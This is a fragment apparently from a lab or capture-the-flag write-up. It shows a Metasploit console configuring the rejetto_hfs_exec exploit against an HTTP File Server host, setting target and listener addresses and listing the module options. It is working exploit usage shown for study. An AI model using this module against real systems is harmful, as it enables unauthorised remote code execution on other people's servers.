 msf exploit(windows/http/rejetto_hfs_exec) > set RHOST 10.10.10.8
RHOST => 10.10.10.8
msf exploit(windows/http/rejetto_hfs_exec) > set LHOST 10.10.14.17
LHOST => 10.10.14.17
msf exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 10.10.10.8 yes The target address
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machi
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections